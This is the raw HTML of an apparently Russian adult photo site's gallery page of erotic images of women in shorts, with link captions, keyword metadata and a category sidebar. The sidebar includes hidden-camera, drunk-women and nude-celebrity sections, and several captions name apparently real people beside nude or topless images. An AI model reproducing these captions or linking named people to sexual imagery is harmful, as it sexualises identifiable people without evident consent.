

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ttelka.com/64525-popka-v-shortah-69-foto.html
body_size: 12543
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="yandex-verification" content="63bac22936eaab09" />
<meta name="google-site-verification" content="9PtfeQLCwmBEQgFVjVltgaf78oga7Oxwwqtk0aj_G7w" />
<meta charset="utf-8">
<title>Попка в шортах (69 фото) - порно ttelka.com</title>
<meta name="description" content="Скачать - Попка в шортах (69 фото).  Голые попки в мини шортиках Лапает попку в шортиках Красивые попки в джинсах Девушки в джинсовых шортах эро Красивые попки в джинсовых шортах Девушка в джинсовых шортах без трусов Спустила шорты Маленькая упругая попка Красивые маленькие попочки Голые попки в коротких шортиках Красивые попки в">
<meta name="keywords" content="шортах, попки, шортиках, Красивые, Девушки, джинсовых, Голые, коротких, трусов, попка, трусиков, трусиках, девушек, Девушка, женские, эротических, шорты, джинсы, джинсах, Попки">
<meta property="og:site_name" content="Эротические фото голых некрасивых девушек и эротика красивых">
<meta property="og:type" content="article">
<meta property="og:title" content="Попка в шортах (69 фото)">
<meta property="og:url" content="https://ttelka.com/64525-popka-v-shortah-69-foto.html">
<meta property="og:image" content="https://ttelka.com/uploads/posts/2023-01/1673876416_1-ttelka-com-p-erotika-popka-v-shortakh-1.jpg">
<meta property="og:description" content="Скачать - Попка в шортах (69 фото).  Голые попки в мини шортиках Лапает попку в шортиках Красивые попки в джинсах Девушки в джинсовых шортах эро Красивые попки в джинсовых шортах Девушка в джинсовых шортах без трусов Спустила шорты Маленькая упругая попка Красивые маленькие попочки Голые попки в коротких шортиках Красивые попки в">
<link rel="search" type="application/opensearchdescription+xml" href="https://ttelka.com/index.php?do=opensearch" title="Эротические фото голых некрасивых девушек и эротика красивых">
<link rel="canonical" href="https://ttelka.com/64525-popka-v-shortah-69-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/ico.png" type="image/png"/>
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/road-snow/style/styles.css&amp;1" />
</head>
<body>
<div class="wrap clearfix" id="wrap"><div class="wrap-inner">
<header class="top-long"><div class="top center">
<a href="/" class="logotype" title="На главную">Ttelka.com</a><div class="age">18+</div>
<div class="speedbar nowrap icon-left"><i class="fa fa-home"></i><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://ttelka.com/" itemprop="item"><span itemprop="name">Главная</span></a></span>  »  Попка в шортах (69 фото)</span></div>
<div class="show-menu button" id="show-menu"><i class="fa fa-hand-pointer-o"></i></div>
<div class="search-box"><form id="quicksearch" method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" /><div class="search-inner">
<input id="story" name="story" placeholder="Поиск..." type="text" />
<button type="submit" title="Найти"><i class="fa fa-search"></i></button>
</div></form></div></div>
</header>
<nav class="menu-inner" id="menu-inner"><ul class="flex-row center"></ul></nav>
<div class="main center">

<div class="full-inner clearfix"><aside class="full-side-left">
<div class="sidebox"><div class="sidebox-t">Разделы сайта</div>

<div class="sidebox-c side-menu">
<ul>
<li><a href="/photo/">Порно на испанском</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж в Москве</a></li>
<li><a href="/nekrasiv/">Некрасивые</a></li>
<li><a href="/tolstuhi/">Толстухи</a></li>
<li><a href="/strashnie/">Cтрашные люди</a></li>
<li><a href="/erotika/">Фото эротика</a></li>
<li><a href="/siski/">Большие сиськи</a></li>
<li><a href="/bele/">В нижнем белье</a></li>

<li><a href="/popki/">Голые попки</a></li>
<li><a href="/chastnoe/">Частные фото</a></li>
<li><a href="/striptis/">Женский стриптиз</a></li>
<li><a href="/znamenitosti/">Голые знаменитости</a></li>
<li><a href="/japon/">Японки</a></li>
<li><a href="/suchki/">Сучки</a></li>
<li><a href="/zrelye/">Зрелые женщины</a></li>
<li><a href="/skrytayakamera/">Скрытая камера</a></li>
<li><a href="/vbane/">В бане</a></li>
<li><a href="/pjanye/">Пьяные</a></li>
<li><a href="/sekretarshi/">Секретарши</a></li>
<li><a href="/medsestry/">Медсестры</a></li>
<li><a href="/sportsmenki/">Спортсменки</a></li>
<li><a href="/golye_domohozyaiki/">Голые домохозяйки</a></li>
<li><a href="/golye_armyanochki/">Голые армяночки</a></li>
<li><a href="/golye_stuardessy/">Голые стюардессы</a></li>
<li><a href="/golye_lysye/">Голые лысые</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
</ul>
</div></div>
</aside>

<div class="full-cont">
<div id='dle-content'><article class="full">
<h1>Попка в шортах (69 фото)</h1>
<div class="full-meta icon-left clearfix ignore-select">

<div class="full-tools"><span></span></div>
</div>
<div class="full-text clearfix"><div style="text-align:center;"><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876416_1-ttelka-com-p-erotika-popka-v-shortakh-1.jpg||Лапает попку в шортиках--><a href="https://ttelka.com/uploads/posts/2023-01/1673876416_1-ttelka-com-p-erotika-popka-v-shortakh-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876416_1-ttelka-com-p-erotika-popka-v-shortakh-1.jpg" style="max-width:100%;" alt="Лапает попку в шортиках"></a><div>Лапает попку в шортиках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876371_2-ttelka-com-p-erotika-popka-v-shortakh-2.jpg||Красивые попки в джинсах--><a href="https://ttelka.com/uploads/posts/2023-01/1673876371_2-ttelka-com-p-erotika-popka-v-shortakh-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876371_2-ttelka-com-p-erotika-popka-v-shortakh-2.jpg" style="max-width:100%;" alt="Красивые попки в джинсах"></a><div>Красивые попки в джинсах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876418_3-ttelka-com-p-erotika-popka-v-shortakh-3.jpg||Девушки в джинсовых шортах эро--><a href="https://ttelka.com/uploads/posts/2023-01/1673876418_3-ttelka-com-p-erotika-popka-v-shortakh-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876418_3-ttelka-com-p-erotika-popka-v-shortakh-3.jpg" style="max-width:100%;" alt="Девушки в джинсовых шортах эро"></a><div>Девушки в джинсовых шортах эро</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876401_4-ttelka-com-p-erotika-popka-v-shortakh-4.jpg||Красивые попки в джинсовых шортах--><a href="https://ttelka.com/uploads/posts/2023-01/1673876401_4-ttelka-com-p-erotika-popka-v-shortakh-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876401_4-ttelka-com-p-erotika-popka-v-shortakh-4.jpg" style="max-width:100%;" alt="Красивые попки в джинсовых шортах"></a><div>Красивые попки в джинсовых шортах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876441_5-ttelka-com-p-erotika-popka-v-shortakh-5.jpg||Девушка в джинсовых шортах без трусов--><a href="https://ttelka.com/uploads/posts/2023-01/1673876441_5-ttelka-com-p-erotika-popka-v-shortakh-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876441_5-ttelka-com-p-erotika-popka-v-shortakh-5.jpg" style="max-width:100%;" alt="Девушка в джинсовых шортах без трусов"></a><div>Девушка в джинсовых шортах без трусов</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876382_6-ttelka-com-p-erotika-popka-v-shortakh-6.jpg||Спустила шорты--><a href="https://ttelka.com/uploads/posts/2023-01/1673876382_6-ttelka-com-p-erotika-popka-v-shortakh-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876382_6-ttelka-com-p-erotika-popka-v-shortakh-6.jpg" style="max-width:100%;" alt="Спустила шорты"></a><div>Спустила шорты</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876441_7-ttelka-com-p-erotika-popka-v-shortakh-7.jpg||Маленькая упругая попка--><a href="https://ttelka.com/uploads/posts/2023-01/1673876441_7-ttelka-com-p-erotika-popka-v-shortakh-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876441_7-ttelka-com-p-erotika-popka-v-shortakh-7.jpg" style="max-width:100%;" alt="Маленькая упругая попка"></a><div>Маленькая упругая попка</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673876405_8-ttelka-com-p-erotika-popka-v-shortakh-8.jpg||Красивые маленькие попочки--><img data-src="/uploads/posts/2023-01/1673876405_8-ttelka-com-p-erotika-popka-v-shortakh-8.jpg" style="max-width:100%;" alt="Красивые маленькие попочки"><div>Красивые маленькие попочки</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876372_9-ttelka-com-p-erotika-popka-v-shortakh-10.jpg||Голые попки в коротких шортиках--><a href="https://ttelka.com/uploads/posts/2023-01/1673876372_9-ttelka-com-p-erotika-popka-v-shortakh-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876372_9-ttelka-com-p-erotika-popka-v-shortakh-10.jpg" style="max-width:100%;" alt="Голые попки в коротких шортиках"></a><div>Голые попки в коротких шортиках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876401_10-ttelka-com-p-erotika-popka-v-shortakh-11.jpg||Красивые попки в шортиках--><a href="https://ttelka.com/uploads/posts/2023-01/1673876401_10-ttelka-com-p-erotika-popka-v-shortakh-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876401_10-ttelka-com-p-erotika-popka-v-shortakh-11.jpg" style="max-width:100%;" alt="Красивые попки в шортиках"></a><div>Красивые попки в шортиках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876435_11-ttelka-com-p-erotika-popka-v-shortakh-12.jpg||Красивые попки в шортиках--><a href="https://ttelka.com/uploads/posts/2023-01/1673876435_11-ttelka-com-p-erotika-popka-v-shortakh-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876435_11-ttelka-com-p-erotika-popka-v-shortakh-12.jpg" style="max-width:100%;" alt="Красивые попки в шортиках"></a><div>Красивые попки в шортиках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876379_12-ttelka-com-p-erotika-popka-v-shortakh-13.jpg||Девушки в эротических шортах--><a href="https://ttelka.com/uploads/posts/2023-01/1673876379_12-ttelka-com-p-erotika-popka-v-shortakh-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876379_12-ttelka-com-p-erotika-popka-v-shortakh-13.jpg" style="max-width:100%;" alt="Девушки в эротических шортах"></a><div>Девушки в эротических шортах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876404_13-ttelka-com-p-erotika-popka-v-shortakh-14.jpg||Красивые голые попки в шортиках--><a href="https://ttelka.com/uploads/posts/2023-01/1673876404_13-ttelka-com-p-erotika-popka-v-shortakh-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876404_13-ttelka-com-p-erotika-popka-v-shortakh-14.jpg" style="max-width:100%;" alt="Красивые голые попки в шортиках"></a><div>Красивые голые попки в шортиках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876393_14-ttelka-com-p-erotika-popka-v-shortakh-15.jpg||Рози Джонс топлесс в шортиках--><a href="https://ttelka.com/uploads/posts/2023-01/1673876393_14-ttelka-com-p-erotika-popka-v-shortakh-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876393_14-ttelka-com-p-erotika-popka-v-shortakh-15.jpg" style="max-width:100%;" alt="Рози Джонс топлесс в шортиках"></a><div>Рози Джонс топлесс в шортиках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876411_15-ttelka-com-p-erotika-popka-v-shortakh-16.jpg||Юлия Воробьева Федор Шмидт--><a href="https://ttelka.com/uploads/posts/2023-01/1673876411_15-ttelka-com-p-erotika-popka-v-shortakh-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876411_15-ttelka-com-p-erotika-popka-v-shortakh-16.jpg" style="max-width:100%;" alt="Юлия Воробьева Федор Шмидт"></a><div>Юлия Воробьева Федор Шмидт</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876398_16-ttelka-com-p-erotika-popka-v-shortakh-17.jpg||Красивая голая попка в джинсах--><a href="https://ttelka.com/uploads/posts/2023-01/1673876398_16-ttelka-com-p-erotika-popka-v-shortakh-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876398_16-ttelka-com-p-erotika-popka-v-shortakh-17.jpg" style="max-width:100%;" alt="Красивая голая попка в джинсах"></a><div>Красивая голая попка в джинсах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876384_17-ttelka-com-p-erotika-popka-v-shortakh-18.jpg||Красивые попки молодых девушек--><a href="https://ttelka.com/uploads/posts/2023-01/1673876384_17-ttelka-com-p-erotika-popka-v-shortakh-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876384_17-ttelka-com-p-erotika-popka-v-shortakh-18.jpg" style="max-width:100%;" alt="Красивые попки молодых девушек"></a><div>Красивые попки молодых девушек</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876450_18-ttelka-com-p-erotika-popka-v-shortakh-19.jpg||Красивые женские попки в шортах--><a href="https://ttelka.com/uploads/posts/2023-01/1673876450_18-ttelka-com-p-erotika-popka-v-shortakh-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876450_18-ttelka-com-p-erotika-popka-v-shortakh-19.jpg" style="max-width:100%;" alt="Красивые женские попки в шортах"></a><div>Красивые женские попки в шортах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876407_19-ttelka-com-p-erotika-popka-v-shortakh-20.jpg||Девушки в шортах без трусиков--><a href="https://ttelka.com/uploads/posts/2023-01/1673876407_19-ttelka-com-p-erotika-popka-v-shortakh-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876407_19-ttelka-com-p-erotika-popka-v-shortakh-20.jpg" style="max-width:100%;" alt="Девушки в шортах без трусиков"></a><div>Девушки в шортах без трусиков</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876452_20-ttelka-com-p-erotika-popka-v-shortakh-21.jpg||Голые красотки в шортиках--><a href="https://ttelka.com/uploads/posts/2023-01/1673876452_20-ttelka-com-p-erotika-popka-v-shortakh-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876452_20-ttelka-com-p-erotika-popka-v-shortakh-21.jpg" style="max-width:100%;" alt="Голые красотки в шортиках"></a><div>Голые красотки в шортиках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876455_21-ttelka-com-p-erotika-popka-v-shortakh-22.jpg||Vivien Mareeva сиськи в шортах--><a href="https://ttelka.com/uploads/posts/2023-01/1673876455_21-ttelka-com-p-erotika-popka-v-shortakh-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876455_21-ttelka-com-p-erotika-popka-v-shortakh-22.jpg" style="max-width:100%;" alt="Vivien Mareeva сиськи в шортах"></a><div>Vivien Mareeva сиськи в шортах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876449_22-ttelka-com-p-erotika-popka-v-shortakh-23.jpg||Дженни Кохоутова Грегг--><a href="https://ttelka.com/uploads/posts/2023-01/1673876449_22-ttelka-com-p-erotika-popka-v-shortakh-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876449_22-ttelka-com-p-erotika-popka-v-shortakh-23.jpg" style="max-width:100%;" alt="Дженни Кохоутова Грегг"></a><div>Дженни Кохоутова Грегг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876445_23-ttelka-com-p-erotika-popka-v-shortakh-24.jpg||Голая попа в джинсовых шортах--><a href="https://ttelka.com/uploads/posts/2023-01/1673876445_23-ttelka-com-p-erotika-popka-v-shortakh-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876445_23-ttelka-com-p-erotika-popka-v-shortakh-24.jpg" style="max-width:100%;" alt="Голая попа в джинсовых шортах"></a><div>Голая попа в джинсовых шортах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876464_24-ttelka-com-p-erotika-popka-v-shortakh-25.jpg||Девушки в коротких джинсовых шортиках без трусиков--><a href="https://ttelka.com/uploads/posts/2023-01/1673876464_24-ttelka-com-p-erotika-popka-v-shortakh-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876464_24-ttelka-com-p-erotika-popka-v-shortakh-25.jpg" style="max-width:100%;" alt="Девушки в коротких джинсовых шортиках без трусиков"></a><div>Девушки в коротких джинсовых шортиках без трусиков</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876386_25-ttelka-com-p-erotika-popka-v-shortakh-26.jpg||Приспущенные джинсы попа--><a href="https://ttelka.com/uploads/posts/2023-01/1673876386_25-ttelka-com-p-erotika-popka-v-shortakh-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876386_25-ttelka-com-p-erotika-popka-v-shortakh-26.jpg" style="max-width:100%;" alt="Приспущенные джинсы попа"></a><div>Приспущенные джинсы попа</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876380_26-ttelka-com-p-erotika-popka-v-shortakh-27.jpg||Девушки в эротических шортах--><a href="https://ttelka.com/uploads/posts/2023-01/1673876380_26-ttelka-com-p-erotika-popka-v-shortakh-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876380_26-ttelka-com-p-erotika-popka-v-shortakh-27.jpg" style="max-width:100%;" alt="Девушки в эротических шортах"></a><div>Девушки в эротических шортах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876466_27-ttelka-com-p-erotika-popka-v-shortakh-28.jpg||Секси девушки в шортиках--><a href="https://ttelka.com/uploads/posts/2023-01/1673876466_27-ttelka-com-p-erotika-popka-v-shortakh-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876466_27-ttelka-com-p-erotika-popka-v-shortakh-28.jpg" style="max-width:100%;" alt="Секси девушки в шортиках"></a><div>Секси девушки в шортиках</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673876428_28-ttelka-com-p-erotika-popka-v-shortakh-29.jpg||В джинсовых шортах без трусов--><img data-src="/uploads/posts/2023-01/1673876428_28-ttelka-com-p-erotika-popka-v-shortakh-29.jpg" style="max-width:100%;" alt="В джинсовых шортах без трусов"><div>В джинсовых шортах без трусов</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876422_29-ttelka-com-p-erotika-popka-v-shortakh-30.jpg||Джорджия Джонс задница--><a href="https://ttelka.com/uploads/posts/2023-01/1673876422_29-ttelka-com-p-erotika-popka-v-shortakh-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876422_29-ttelka-com-p-erotika-popka-v-shortakh-30.jpg" style="max-width:100%;" alt="Джорджия Джонс задница"></a><div>Джорджия Джонс задница</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876414_30-ttelka-com-p-erotika-popka-v-shortakh-31.jpg||Девушки в джинсовых шортах эро--><a href="https://ttelka.com/uploads/posts/2023-01/1673876414_30-ttelka-com-p-erotika-popka-v-shortakh-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876414_30-ttelka-com-p-erotika-popka-v-shortakh-31.jpg" style="max-width:100%;" alt="Девушки в джинсовых шортах эро"></a><div>Девушки в джинсовых шортах эро</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876424_31-ttelka-com-p-erotika-popka-v-shortakh-32.jpg||Девушка в коротких шортах без трусов--><a href="https://ttelka.com/uploads/posts/2023-01/1673876424_31-ttelka-com-p-erotika-popka-v-shortakh-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876424_31-ttelka-com-p-erotika-popka-v-shortakh-32.jpg" style="max-width:100%;" alt="Девушка в коротких шортах без трусов"></a><div>Девушка в коротких шортах без трусов</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876435_32-ttelka-com-p-erotika-popka-v-shortakh-33.jpg||Красавица с упругой попкой--><a href="https://ttelka.com/uploads/posts/2023-01/1673876435_32-ttelka-com-p-erotika-popka-v-shortakh-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876435_32-ttelka-com-p-erotika-popka-v-shortakh-33.jpg" style="max-width:100%;" alt="Красавица с упругой попкой"></a><div>Красавица с упругой попкой</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876404_33-ttelka-com-p-erotika-popka-v-shortakh-34.jpg||Попки девушек в шортиках--><a href="https://ttelka.com/uploads/posts/2023-01/1673876404_33-ttelka-com-p-erotika-popka-v-shortakh-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876404_33-ttelka-com-p-erotika-popka-v-shortakh-34.jpg" style="max-width:100%;" alt="Попки девушек в шортиках"></a><div>Попки девушек в шортиках</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876380_34-ttelka-com-p-erotika-popka-v-shortakh-35.jpg||Голые попки в коротких шортиках--><a href="https://ttelka.com/uploads/posts/2023-01/1673876380_34-ttelka-com-p-erotika-popka-v-shortakh-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876380_34-ttelka-com-p-erotika-popka-v-shortakh-35.jpg" style="max-width:100%;" alt="Голые попки в коротких шортиках"></a><div>Голые попки в коротких шортиках</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673876459_35-ttelka-com-p-erotika-popka-v-shortakh-36.jpg||Сочная задница в джинсовых шортах--><img data-src="/uploads/posts/2023-01/1673876459_35-ttelka-com-p-erotika-popka-v-shortakh-36.jpg" style="max-width:100%;" alt="Сочная задница в джинсовых шортах"><div>Сочная задница в джинсовых шортах</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876407_36-ttelka-com-p-erotika-popka-v-shortakh-37.jpg||Красивые попки без трусиков--><a href="https://ttelka.com/uploads/posts/2023-01/1673876407_36-ttelka-com-p-erotika-popka-v-shortakh-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876407_36-ttelka-com-p-erotika-popka-v-shortakh-37.jpg" style="max-width:100%;" alt="Красивые попки без трусиков"></a><div>Красивые попки без трусиков</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673876433_37-ttelka-com-p-erotika-popka-v-shortakh-38.jpg||Девушки в шортах без трусов--><img data-src="/uploads/posts/2023-01/1673876433_37-ttelka-com-p-erotika-popka-v-shortakh-38.jpg" style="max-width:100%;" alt="Девушки в шортах без трусов"><div>Девушки в шортах без трусов</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876451_38-ttelka-com-p-erotika-popka-v-shortakh-39.jpg||Эротические обтягивающие шорты--><a href="https://ttelka.com/uploads/posts/2023-01/1673876451_38-ttelka-com-p-erotika-popka-v-shortakh-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876451_38-ttelka-com-p-erotika-popka-v-shortakh-39.jpg" style="max-width:100%;" alt="Эротические обтягивающие шорты"></a><div>Эротические обтягивающие шорты</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876445_39-ttelka-com-p-erotika-popka-v-shortakh-40.jpg||Голые попы в приспущенных джинсах--><a href="https://ttelka.com/uploads/posts/2023-01/1673876445_39-ttelka-com-p-erotika-popka-v-shortakh-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876445_39-ttelka-com-p-erotika-popka-v-shortakh-40.jpg" style="max-width:100%;" alt="Голые попы в приспущенных джинсах"></a><div>Голые попы в приспущенных джинсах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876430_40-ttelka-com-p-erotika-popka-v-shortakh-41.jpg||Джинсовые шорты без трусиков--><a href="https://ttelka.com/uploads/posts/2023-01/1673876430_40-ttelka-com-p-erotika-popka-v-shortakh-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876430_40-ttelka-com-p-erotika-popka-v-shortakh-41.jpg" style="max-width:100%;" alt="Джинсовые шорты без трусиков"></a><div>Джинсовые шорты без трусиков</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673876451_41-ttelka-com-p-erotika-popka-v-shortakh-42.jpg||Сочная попка в джинсовых шортах--><a href="https://ttelka.com/uploads/posts/2023-01/1673876451_41-ttelka-com-p-erotika-popka-v-shortakh-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673876451_41-ttelka-com-p-erotika-popka-v-shortakh-42.jpg" style="max-width:100%;" alt="Сочная попка в джинсовых шортах"></a><div>Сочная попка в джинсовых шортах</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673876449_42-ttelka-com-p-erotika-popka-v-shortakh-43.jpg||Голые попки в джинсовых шортах--><img data-src="/uploads/posts/2023-01/1673876449_42-ttelka-com-p-erotika-popka-v-shortakh-43.jpg" style="max-width:100%;" alt="Голые попки в джинсовых шортах"><div>Голые попки в джинсовых шортах</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673876381_43-ttelka-com-p-erotika-popka-v-shortakh-44.jpg||Девушка в коротких шортах без трусов--><img data-src="/uploads/posts/2023-01/1673876381_43-ttelka-com-p-erotika-popka-v-shortakh-44.jpg" style="max-width:100%;" alt="Девушка в коротких шортах без трусов"><div>Девушка в коротких шортах без трусов</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673876408_44-ttelka-com-p-erotika-popka-v-shortakh-45.jpg||Девушки с красивыми попками в шортиках--><img 